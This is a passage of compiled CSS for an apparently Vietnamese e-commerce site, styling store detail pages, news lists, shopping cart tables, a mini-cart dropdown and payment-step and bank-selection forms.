  .detail-gianhang .images-detail-store .item-images-detail {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    position: relative;
    padding: 35%; }
    .detail-gianhang .images-detail-store .item-images-detail a {
      position: absolute;
      left: 0;
      top: 0;
      height: 100%;
      width: 100%; }
      .detail-gianhang .images-detail-store .item-images-detail a img {
        min-width: 100%;
        object-position: center;
        object-fit: cover;
        height: 100%; }
  .detail-gianhang .infor-indetail-store {
    float: left;
    width: 100%;
    margin: 15px 0; }
    .detail-gianhang .infor-indetail-store p span {
      float: left;
      margin-right: 6px;
      color: #84C225; }
  .detail-gianhang .content-detail-gianhang {
    float: left;
    width: 100%; }

.news-page {
  float: left;
  width: 100%; }
  .news-page .item-news {
    margin-bottom: 20px; }

.detail-news-page {
  position: relative;
  z-index: 99;
  float: left;
  width: 100%; }
  .detail-news-page h1 {
    color: #333333;
    font-size: 24px;
    font-weight: 700;
    line-height: 34px;
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 5px; }
    @media (max-width: 767px) {
      .detail-news-page h1 {
        font-size: 20px;
        line-height: 25px; } }

.tag {
  float: left;
  margin-bottom: 15px; }

.support-line {
  float: right; }
  .support-line a {
    margin-left: 15px;
    font-size: 15px; }

.content-detail {
  float: left;
  width: 100%; }

/*news-hot*/
.news-hot {
  float: left;
  width: 100%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
  background-color: #ffffff;
  padding: 25px 15px;
  margin-bottom: 30px; }
  .news-hot .title-box h2 {
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0px;
    padding-bottom: 9px; }
  .news-hot .list-news-hot {
    float: left;
    width: 100%; }
    .news-hot .list-news-hot .item-news-hot {
      float: left;
      width: 100%;
      margin-bottom: 20px; }
      .news-hot .list-news-hot .item-news-hot .img {
        float: left;
        width: 140px; }
      .news-hot .list-news-hot .item-news-hot .title {
        float: left;
        width: Calc(100% - 140px);
        padding-left: 13px; }
        .news-hot .list-news-hot .item-news-hot .title h3 {
          font-size: 14px;
          font-weight: 700;
          margin: 0 0 5px 0;
          line-height: 18px;
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; }
          .news-hot .list-news-hot .item-news-hot .title h3 a {
            color: #333333; }
            .news-hot .list-news-hot .item-news-hot .title h3 a:hover {
              color: #ec1b30; }
        .news-hot .list-news-hot .item-news-hot .title p {
          color: #666;
          font-size: 13px;
          font-weight: 400;
          margin-bottom: 0; }
        .news-hot .list-news-hot .item-news-hot .title .datetime {
          margin: 0px;
          font-size: 12px;
          color: #999999;
          border-bottom: none; }
          .news-hot .list-news-hot .item-news-hot .title .datetime i {
            margin: 0; }

/*end news-hot*/
/*shopping cart*/
.cart .page-title {
  margin: 0 0 5px;
  padding: 0 0 4px;
  float: left;
  width: 100%; }

.panel-body {
  padding: 0px; }

.page-title h2 {
  color: #000;
  font-family: 'Roboto';
  font-size: 30px;
  font-weight: 500;
  text-transform: uppercase;
  margin-top: 0px;
  text-align: center;
  margin-bottom: 15px;
  text-shadow: 1px 0px 1px #8c8080; }

.cart form {
  float: left;
  width: 100%; }

.cart {
  padding: 10px 0;
  margin-top: 5px;
  float: left;
  width: 100%; }

.cart .page-title {
  margin: 0 0 5px;
  padding: 0 0 4px; }

#shopping-cart-table {
  border: none;
  float: left;
  width: 100%;
  background-color: #FFFFFF;
  text-align: left; }

.cart-table .btn-continue {
  float: left; }

button.button span {
  font-weight: 400;
  text-transform: uppercase; }

button.button.btn-cart:before {
  content: "\f07a";
  font-family: 'FontAwesome';
  margin-right: 5px; }

button.button.btn-more:before {
  content: "\f061";
  font-family: 'FontAwesome'; }

button.button.btn-continue:before {
  content: "\f061";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 8px; }

.data-table td {
  line-height: 20px;
  padding: 10px;
  vertical-align: middle;
  border-bottom: 1px solid #ddd; }

#shopping-cart-table tfoot tr td.last {
  border-top: none; }

#shopping-cart-table button.button {
  display: inline-block;
  border: 0;
  background: #fff;
  padding: 8px 12px;
  font-size: 11px;
  text-align: center;
  white-space: nowrap;
  color: #333;
  font-weight: normal;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  vertical-align: top;
  cursor: pointer;
  overflow: visible;
  width: auto;
  outline: none;
  -webkit-border-fit: lines;
  text-transform: uppercase;
  border: 1px solid #ddd; }

#shopping-cart-table button.button:hover {
  background: #7bbd42;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  color: #fff;
  border: 1px #7bbd42 solid; }

button.button.btn-update:before {
  content: "\f021";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 8px; }

button.button#empty_cart_button:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 8px; }

.cart-table .btn-update, .cart-table .btn-empty {
  float: right;
  margin-left: 8px;
  clear: initial; }

#shopping-cart-table input.qty {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #ddd;
  font-size: 15px;
  font-weight: normal;
  margin: 0 !important;
  outline: medium none;
  padding: 8px 5px 8px 12px;
  width: 140px; }

#shopping-cart-table .edit-bnt {
  float: left; }

.edit-bnt:before {
  content: "\f040";
  font-family: FontAwesome;
  font-size: 12px; }

.edit-bnt span {
  display: none; }

#shopping-cart-table a.remove-item {
  float: initial !important;
  display: inline-block;
  font-size: 20px;
  background-color: #fff;
  background-image: none;
  color: #999;
  cursor: pointer;
  padding: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  cursor: pointer;
  text-decoration: none;
  float: left;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  border: none; }

#shopping-cart-table a.remove-item:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 20px; }

#shopping-cart-table a.remove-item span {
  display: none; }

.totals h3 {
  border-bottom: 1px solid #ddd;
  color: #000;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  margin-bottom: 5px;
  padding: 10px 0;
  text-transform: uppercase;
  letter-spacing: 1px; }

.cart-collaterals .col2-set .col-2 {
  width: 320px; }

.totals .inner {
  padding: 4px 0px 15px 0px;
  background-color: #fff;
  margin-top: 0px; }

.cart-collaterals h3 {
  font-size: 15px;
  color: #000;
  margin-bottom: 15px;
  border-bottom: 1px #ddd solid;
  padding: 10px 0;
  font-family: 'Open Sans', sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 20px; }

#shipping-zip-form p {
  margin: 2px 0 4px; }

.form-list {
  margin: 0;
  padding: 0;
  list-style: none; }

.form-list li {
  margin: 0 0 10px;
  position: relative; }

.form-list label {
  position: relative;
  z-index: 0;
  font-weight: normal;
  color: #333;
  display: inline; }

#shipping-zip-form .form-list label {
  display: block; }

.form-list label.required em {
  font-style: normal; }

.required em {
  color: #ff0000; }

.form-list .input-box {
  display: block;
  clear: both;
  margin-bottom: 0; }

.form-list select {
  margin: 5px 0 2px;
  width: 100%;
  outline: none; }

.shipping {
  margin-top: 20px; }

.discount {
  margin-top: 20px; }

.shipping .form-list select {
  width: 100%;
  background-color: #F0F0F0;
  border: 1px #f0f0f0 solid;
  padding: 10px; }

.form-list input.input-text {
  background: #f0f0f0;
  border: 1px solid #f0f0f0;
  padding: 10px;
  width: 100%;
  margin-top: 5px;
  outline: none;
  color: #aaa; }

.shipping .form-list input.input-text {
  width: 100%; }

button.button.get-quote:before {
  content: "\f15c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 8px; }

input#coupon_code {
  margin: 8px 0;
  width: 100%; }

button.button.coupon:before {
  content: "\f02b";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 8px; }

#shopping-cart-totals-table {
  float: right;
  width: 100%;
  padding-bottom: 8px; }

.cart .totals table th, .cart .totals table td {
  padding: 5px;
  border: none !important;
  background: none !important;
  border: medium none !important;
  box-shadow: none !important;
  color: #333 !important; }

.checkout {
  color: #666666;
  padding-top: 5px;
  text-align: center;
  list-style: none;
  padding: 0;
  margin: 0; }

button.button.btn-proceed-checkout {
  background: #333;
  padding: 14px 45px 10px 45px;
  color: #ffcb08;
  width: 100%;
  border: 1px solid #ddd; }

button.button.btn-proceed-checkout:hover {
  background: #333;
  color: #ffcb08;
  border: 1px #000 solid; }

button.button.btn-proceed-checkout span {
  font-family: 'Roboto';
  font-size: 14px; }

.checkout a {
  text-decoration: underline;
  color: #33c5fb;
  margin-top: 10px;
  display: block; }

#shopping-cart-totals-table .price {
  font-size: 14px;
  color: #7bbd42; }

#shopping-cart-totals-table strong span.price {
  font-weight: 900; }

.a-right {
  text-align: right !important; }

.crosssel h2 {
  border-bottom: 1px solid #e5e5e5;
  color: #666;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 0;
  padding-bottom: 7px;
  text-align: left;
  text-transform: uppercase;
  width: 100%; }

.variant-title {
  color: #686868; }

#shopping-cart-table thead th {
  font-family: 'Roboto';
  font-size: 14px;
  min-width: 80px;
  text-align: center;
  border-right: 1px solid #ebebeb; }

.shopping-cart-page .table-responsive {
  border-left: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb; }

.data-table td {
  text-align: center;
  color: #000;
  font-family: 'Roboto';
  font-size: 15px;
  font-weight: 500;
  border-right: 1px solid #ebebeb; }

.data-table td span {
  display: inline-block; }

.data-table thead th, .data-table thead td, .data-table tfoot th, .data-table tfoot td, .cart .totals table th, .cart .totals table td {
  color: #333;
  border-bottom: 1px solid #ccc;
  font-family: Arial, Helvetica, sans-serif; }

.data-table th {
  line-height: 20px;
  padding: 10px;
  font-weight: bold;
  font-size: 12px;
  font-family: Arial, Helvetica, sans-serif; }

.data-table thead tr, .data-table tfoot tr {
  background-color: transparent; }

.cart-table .btn-update {
  height: 38px; }

.cart-table .button:hover {
  border: 1px solid #7bbd42;
  background: #7bbd42;
  color: #FFF; }

.cart-table .button {
  font-family: 'Open Sans', sans-serif;
  border: 1px #ddd solid;
  background: #fff;
  padding: 5px 12px;
  transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s; }

.cart-table .btn-update, .cart-table .btn-empty {
  float: right;
  margin-left: 8px; }

.data-table .price {
  font-size: 13px;
  font-weight: normal;
  color: #7bbd42; }

#shopping-cart-table .product-image {
  float: left;
  margin-right: 15px;
  height: 90px; }

#shopping-cart-table .product-image img {
  height: 100% !important; }

.totals-cart {
  float: right;
  width: 420px; }

.process-payment {
  float: left;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 50px;
  border: 1px solid #ebebeb; }

.process-payment ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.process-payment ul li a {
  float: left;
  width: 33.33333333%;
  text-align: center;
  height: 37px;
  line-height: 38px;
  text-transform: uppercase;
  font-family: 'Roboto';
  color: #333;
  position: relative;
  white-space: nowrap; }

.process-payment ul li.active a:after {
  content: "";
  position: absolute;
  right: -13px;
  top: 5px;
  border: 17px solid #333;
  border-bottom: none;
  height: 26px;
  border-left: none;
  width: 26px;
  transform: rotate(45deg); }

.process-payment ul li.active a:before {
  content: "";
  position: absolute;
  left: -13px;
  top: 5px;
  border: 17px solid #fff;
  border-bottom: none;
  height: 26px;
  border-left: none;
  width: 26px;
  transform: rotate(45deg); }

.process-payment ul li.active a {
  background: #333;
  color: #ffcb08; }

.process-payment ul li:last-child a:after {
  display: none; }

#shopping-cart-table .product-name {
  margin: 0px;
  padding-bottom: 0px;
  font-size: 14px;
  color: #000;
  font-family: 'Roboto';
  font-size: 17px;
  font-weight: 500;
  clear: initial;
  margin-top: 5px;
  line-height: 21px;
  text-align: left;
  padding-right: 25px;
  margin-bottom: 0; }

.product-name {
  margin-bottom: 0; }

.box-btn-cart {
  float: left;
  width: 340px;
  margin: 30px 0px; }

.item-btn-cart {
  float: left;
  width: 100%; }

.item-btn-cart a {
  width: 192px;
  float: left;
  text-align: center;
  border: 1px solid #ddd;
  height: 47px;
  line-height: 48px;
  margin-right: 15px;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 15px; }

.item-btn-cart a:hover {
  background: #333;
  color: #c0d34b; }

.item-btn-cart a i {
  margin-left: 10px; }

.item-btn-cart a:last-child {
  margin-right: 0px; }

.item-btn-cart a.skip-buy {
  width: 100%;
  text-transform: uppercase;
  margin-top: 0px; }

.shopping-cart-table-total {
  float: right;
  width: 100%; }

.shopping-cart-table-total p {
  float: left;
  width: 100%;
  border-top: none;
  font-family: 'Roboto';
  font-size: 14px;
  color: #333;
  margin-top: 2px;
  font-weight: 600; }

.shopping-cart-table-total p span {
  float: left;
  margin-top: 3px; }

.shopping-cart-table-total p spam {
  float: right;
  font-size: 17px; }

.shopping-cart-table-total hr {
  float: left;
  width: 100%;
  margin: 10px 0px 10px 0px; }

.total-fi spam {
  font-size: 25px !important; }

.total-fi {
  margin-bottom: 7px; }

#shopping-cart-table .quality-product-detail {
  width: 140px;
  float: initial;
  margin: 0 auto;
  margin-top: 15px; }

#shopping-cart-table .quality-product-detail input {
  width: 100%;
  border: 1px solid #eee; }

.section-form-group .nice-select {
  width: 100%; }

.section-form-group .nice-select.wide:hover {
  width: 100%; }

.section-form-group .nice-select span {
  color: #c1a6a6;
  text-align: left;
  text-transform: none;
  width: 100%;
  float: left;
  font-weight: 500;
  font-family: "Roboto";
  line-height: 39px; }

.section-form-group .nice-select:after {
  border-bottom: 2px solid #c1a6a6;
  border-right: 2px solid #c1a6a6;
  content: ''; }

.nice-select:hover::after {
  border-bottom: 2px solid #c1a6a6;
  border-right: 2px solid #c1a6a6;
  content: ''; }

.btn-order-success a:hover {
  background: #333;
  color: #c0d34b; }

.page-title p {
  font-family: 'Roboto';
  font-size: 14px;
  color: #333;
  text-align: center;
  margin: 2px; }

.btn-order-success {
  float: left;
  width: 100%;
  text-align: center;
  margin-top: 30px; }

.btn-order-success a {
  width: 295px;
  display: inline-block;
  float: initial;
  text-align: center;
  border: 1px solid #ddd;
  height: 47px;
  line-height: 48px;
  margin-right: 15px;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 15px; }

.ctn-infor-drive {
  width: 880px;
  margin: 0 auto; }

.method-payment {
  float: left;
  width: 100%;
  margin: 15px 0px; }

.method-choice-payment {
  float: left;
  width: 300px;
  padding-right: 50px;
  margin-right: 50px;
  border-right: 1px solid #dedede; }

.method-choice-payment .text-clip {
  font-family: 'Roboto';
  font-size: 14px;
  text-transform: uppercase; }

.ctn-method-choice {
  padding-left: 350px; }

.ctn-method-choice p {
  font-family: 'Roboto';
  font-size: 14px; }

.item-nowrap label {
  float: left;
  width: initial;
  margin-top: 10px;
  margin-right: 15px; }

.section-form-group .item-nowrap .nice-select {
  width: 20%;
  float: left;
  clear: initial;
  margin-right: 15px; }

.section-form-group .item-nowrap .nice-select.wide:hover {
  width: 20%; }

.item-nowrap .input-form-group {
  float: left;
  width: 25%; }

.account-bank {
  float: left;
  width: 100%;
  margin-bottom: 40px;
  margin-top: 15px; }

.account-bank h2 {
  font-family: 'Roboto';
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 30px;
  margin-bottom: 10px; }

.account-bank p {
  font-family: Roboto;
  text-transform: none;
  margin-bottom: 5px;
  font-weight: 500; }

.fill-color {
  background: #333;
  color: #ffcb08;
  margin-top: 40px; }

.img-bank {
  float: left;
  width: 100%;
  margin-top: 30px; }

.img-bank a {
  float: left;
  width: 15%;
  text-align: center;
  border: 1px dashed #ccc;
  border-radius: 5px;
  margin: 5px;
  opacity: 0.6; }

.img-bank a:hover {
  border: 1px dashed #ffcb08;
  opacity: 1; }

/*end shopping cart*/
/* shopping cart 2*/
.cart {
  margin-bottom: 30px; }

.cart-title h1 {
  font-size: 18px;
  font-weight: bold;
  font-family: "Roboto";
  color: #252525;
  border-bottom: 3px solid #ff5c01;
  display: inline-block;
  text-transform: uppercase;
  padding: 10px 0 7px;
  margin-bottom: 15px; }

.cart .bg-cart-page {
  padding-bottom: 15px;
  min-height: 300px;
  position: relative; }

.cart .bg-cart-page .bg-scroll {
  overflow: hidden;
  border: 1px solid #e1e1e1;
  border-top: none;
  background: #fff; }

.cart .bg-cart-page .bg-scroll .cart-thead {
  background: #fff;
  font-weight: bold;
  font-size: 13px;
  clear: both;
  width: 100%;
  border: 1px solid #e1e1e1;
  border-left: none;
  border-right: none;
  float: left;
  color: #464646;
  text-align: center; }

.cart .bg-cart-page .bg-scroll .cart-thead h2 {
  color: #4f4f4f;
  font-family: Roboto;
  font-size: 17px;
  font-weight: 700;
  line-height: 21px;
  text-transform: uppercase;
  margin-top: 15px;
  text-align: left;
  padding-left: 15px; }

.cart .bg-cart-page .bg-scroll .cart-tbody {
  width: 100%;
  float: left;
  text-align: center;
  max-height: 460px;
  overflow: overlay; }

.cart .bg-cart-page .bg-scroll .cart-thead > div {
  float: left;
  padding: 10px;
  line-height: 25px; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart {
  border-bottom: 1px solid #eaeaea;
  width: 100%;
  float: left;
  position: relative; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart:hover {
  background-color: #f2f2f2; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart > div {
  float: left;
  padding: 10px 10px 10px;
  line-height: 20px;
  vertical-align: top; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image {
  min-height: 75px;
  display: block; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image img {
  max-width: 100px; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart:last-child {
  border-bottom: none; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart > div.a-left {
  text-align: left; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name {
  margin: 0px;
  padding-bottom: 0px;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name a {
  color: #252525;
  font-weight: bold; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .variant-title {
  color: #96cb45;
  font-family: Roboto;
  font-size: 15px;
  font-weight: 400;
  font-style: italic;
  line-height: 23px;
  display: inline-block;
  width: 100%;
  margin: 5px 0; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart > div.a-right {
  text-align: right; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .price {
  font-size: 13px;
  font-weight: normal;
  color: #ff5c01; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart > div.a-center {
  text-align: center; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .items-count {
  border: 1px solid #ddd;
  outline: none;
  background: #fff;
  height: 24px;
  width: 21px;
  vertical-align: top;
  text-align: center;
  padding: 0; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .number-sidebar {
  border: 1px solid #ddd;
  height: 24px;
  margin-left: -1px;
  text-align: center;
  width: 40px;
  margin-right: -1px; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item {
  background-image: none;
  color: #333;
  cursor: pointer;
  padding: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  cursor: pointer;
  text-decoration: none;
  border: none;
  position: absolute;
  bottom: 15px; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item:before {
  content: "\f014";
  font-family: FontAwesome;
  font-size: 14px; }

.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item span {
  display: none; }

.cart .bg-cart-page .cart-collaterals .totals h3 {
  font-size: 15px;
  margin-bottom: 15px;
  border-bottom: 1px #ddd solid;
  padding: 8px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: bold;
  font-family: 'Roboto';
  line-height: 20px;
  margin-top: 0;
  padding-top: 0; }

.cart .bg-cart-page .cart-collaterals .totals .inner {
  padding: 20px 15px 15px 15px;
  margin-top: 0px; }

.cart .bg-cart-page .cart-collaterals td, .cart .bg-cart-page .cart-collaterals th {
  border: none;
  padding: 5px 0;
  font-size: 15px;
  text-align: right; }

.cart .bg-cart-page .cart-collaterals td.a-left {
  text-align: left; }

.totals-bill td {
  font-size: 18px !important; }
  .totals-bill td strong {
    color: #f57f20 !important; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout {
  color: #666666;
  padding-top: 5px;
  text-align: center;
  list-style: none;
  padding: 0;
  margin: 0; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout {
  background-color: #96cb45;
  padding: 7px 15px;
  color: #fff;
  width: 100%;
  border: 1px solid #96cb45;
  border-radius: 4px; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 20px;
  padding-right: 5px; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout span {
  font-size: 15px;
  font-weight: normal; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue {
  margin-top: 15px;
  width: 100%;
  background: #ecebec;
  font-size: 15px;
  padding: 8px 15px;
  border: 1px solid #ddd;
  border-radius: 4px; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue:before {
  content: "\f060";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 8px; }

.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:hover {
  background: #222222;
  border: 1px solid #222222; }

.cart-droplist__content {
  display: none;
  width: 300px;
  position: absolute;
  top: 100%;
  right: 0;
  background: #fff;
  padding: 0;
  text-align: left;
  box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  z-index: 999;
  color: #333333; }

.cart .cart-droplist__content {
  position: relative;
  width: 100%;
  display: block;
  box-shadow: none;
  border: 1px solid #ddd;
  margin-top: 15px;
  z-index: 1; }

.cart-droplist__status {
  color: #333;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  font-size: 14px;
  background: #f5f5f5;
  text-transform: none;
  font-weight: normal;
  border-bottom: 1px #ddd solid; }

.cart-droplist__status i {
  color: #ff5c01;
  font-size: 18px; }

.cart-droplist .mini-list {
  position: relative; }

.cart-droplist .mini-list .list-item-cart {
  padding: 8px 15px 0 15px;
  max-height: 252px;
  overflow: auto;
  list-style: none;
  margin: 0; }

.cart-droplist .mini-list .list-item-cart .item {
  border-bottom: 1px solid #eee;
  margin: 5px 0px 10px;
  overflow: hidden;
  padding: 0px 0px 10px 0px; }

.cart-droplist .mini-list .list-item-cart .item:last-child {
  margin: 0px;
  border-bottom: 0px #eee solid; }

.cart-droplist .mini-list .list-item-cart .item .product-image {
  float: left;
  margin-right: 10px; }

.cart-droplist .mini-list .list-item-cart .item .product-image img {
  max-width: 55px; }

.cart-droplist .mini-list .list-item-cart .item .product-details {
  color: #333333;
  position: relative;
  text-align: left;
  padding: 0px; }

.cart-droplist .mini-list .list-item-cart .item .product-details .fa-trash-o {
  position: absolute;
  right: 0px;
  color: #333333; }

.cart-droplist .mini-list .list-item-cart .item .product-name a {
  color: #333333;
  padding-right: 25px;
  display: block;
  max-height: 36px;
  overflow: hidden; }

.cart-droplist .mini-list .list-item-cart .item .product-details-bottom {
  color: #333333;
  margin-top: 0px;
  margin-bottom: 5px; }

.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .price {
  color: #463f3a;
  font-size: 12px;
  display: inline-block;
  line-height: 22px;
  font-weight: bold; }

.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select {
  display: inline-block;
  float: right; }

.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button {
  border: 1px solid #ddd;
  background: #fff;
  outline: none;
  height: 20px;
  width: 20px;
  font-size: 10px;
  line-height: 20px;
  text-align: center;
  padding: 0; }

.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select .number-sidebar {
  border: 1px solid #ddd;
  outline: none;
  text-align: center;
  font-size: 12px;
  width: 26px;
  height: 20px;
  margin: 0 -1px;
  line-height: 20px;
  vertical-align: top; }

.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button {
  border: 1px solid #ddd;
  background: #fff;
  outline: none;
  height: 20px;
  width: 20px;
  font-size: 10px;
  line-height: 20px;
  text-align: center;
  padding: 0; }

.cart-droplist .mini-list .top-subtotal {
  color: #333333;
  font-size: 16px;
  font-weight: bold;
  padding: 12px 15px;
  padding-bottom: 0;
  text-align: center;
  text-transform: none;
  border-top: 1px solid #ddd; }

.cart-droplist .mini-list .top-subtotal .price {
  color: #f55856; }

.cart-droplist .mini-list .actions {
  padding: 15px 20px;
  margin: 0;
  overflow: hidden;
  background: #fff;
  padding-top: 15px; }

.cart-droplist .mini-list .actions .btn-checkout {
  background: #96cb45;
  color: #fff;
  font-size: 14px;
  padding: 8px 16px;
  text-align: left;
  cursor: pointer;
  text-decoration: none;
  width: 100%;
  transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  border: none;
  outline: none; }

.cart-droplist .mini-list .actions .btn-checkout.btn-return {
  margin-top: 10px;
  background: #ecebec;
  border: 1px solid #ddd;
  color: #252525; }

/*end shopping cart 2*/
.process-payment {
  float: left;
  width: 100%; }
  .process-payment .custom-width {
    max-width: 830px;
    margin: 0 auto; }
  .process-payment .step {
    float: left;
    width: 33.3333%;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    padding-bottom: 20px; }
    @media (max-width: 767px) {
      .process-payment .step {
        text-align: center; } }
    .process-payment .step:after {
      content: "";
      width: 8px;
      height: 8px;
      background-color: #bdbdbd;
      position: absolute;
      left: 0;
      right: 0;
      margin: auto;
      bottom: 0;
      border-radius: 50px; }
    .process-payment .step:before {
      content: "";
      width: 100%;
      height: 1px;
      background-color: #bdbdbd;
      position: absolute;
      left: 0;
      bottom: 3px; }
    .process-payment .step:first-child {
      -webkit-justify-content: flex-start;
      -ms-flex-pack: flex-start;
      justify-content: flex-start; }
      .process-payment .step:first-child:after {
        left: 0;
        right: initial; }
        @media (max-width: 767px) {
          .process-payment .step:first-child:after {
            right: 0; } }
    .process-payment .step:last-child {
      -webkit-justify-content: flex-end;
      -ms-flex-pack: flex-end;
      justify-content: flex-end; }
      .process-payment .step:last-child:after {
        left: initial;
        right: 0; }
        @media (max-width: 767px) {
          .process-payment .step:last-child:after {
            left: 0; } }
    .process-payment .step.active:after {
      background: #96cb45; }
    .process-payment .step.active:before {
      background: #96cb45; }
    .process-payment .step .number {
      width: 40px;
      height: 40px;
      background-color: #96cb45;
      color: #000000;
      font-size: 24px;
      font-weight: 700;
      line-height: 40px;
      text-align: center;
      margin-right: 17px;
      display: inline-block;
      border-radius: 50px; }
      @media (max-width: 767px) {
        .process-payment .step .number {
          margin-bottom: 5px; } }
    .process-payment .step h2 {
      color: #333333;
      font-size: 14px;
      font-weight: 400;
      line-height: 16px;
      margin: 0; }
      @media (max-width: 480px) {
        .process-payment .step h2 {
          height: 40px;
          font-size: 12px; } }

.form-payment {
  float: left;
  width: 100%;
  margin-bottom: 30px; }
  .form-payment .custom-width {
    max-width: 830px;
    margin: 0 auto; }
  .form-payment .title-box h2 {
    color: #4f4f4f;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 15px 0 15px 0;
    float: left;
    width: 100%;
    text-align: center; }
  .form-payment form {
    max-width: 500px;
    margin: 0 auto; }
    .form-payment form input {
      color: #333333;
      font-size: 16px;
      font-weight: 500;
      float: left;
      width: 100%;
      border: none;
      border-bottom: 1px solid #ededed;
      margin-bottom: 15px;
      padding: 9px 0px; }
    .form-payment form .btn-submit {
      border-radius: 4px;
      background-color: #96cb45;
      color: #fff;
      padding-top: 12px;
      margin-bottom: 30px; }
      .form-payment form .btn-submit:hover {
        background-color: #e4c62b; }
  .form-payment .note {
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    color: #4f4f4f;
    font-style: italic; }

.list-bank {
  float: left;
  width: 100%;
  padding: 0px 6rem; }
  .list-bank .item-bank {
    float: left;
    width: 100%;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ededed;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    justify-content: flex-start; }
    .list-bank .item-bank:last-child {
      border-bottom: none;
      display: block; }
    .list-bank .item-bank label {
      float: left;
      margin-right: 40px;
      margin-bottom: 15px;
      color: #000000;
      font-size: 14px;
      font-weight: 400;
      font-style: italic;
      line-height: 16px;
      text-transform: uppercase;
      margin-bottom: 0; }
    .list-bank .item-bank .link a {
      margin: 5px;
      display: inline-block; }

.form-payment .btn-submit {
  float: left;
  width: 100%;
  text-align: center;
  margin-bottom: 40px; }
  .form-payment .btn-submit a {
    display: inline-block;
    width: 100%;
    height: 48px;
    line-height: 48px;
    color: #fff;
    border-radius: 4px;
    background-color: #96cb45;
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    max-width: 500px; }

.quick-payment {
  float: left;
  width: 100%; }
  .quick-payment .col-xs-12 {
    margin-bottom: 30px; }
  .quick-payment .step-payment {
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
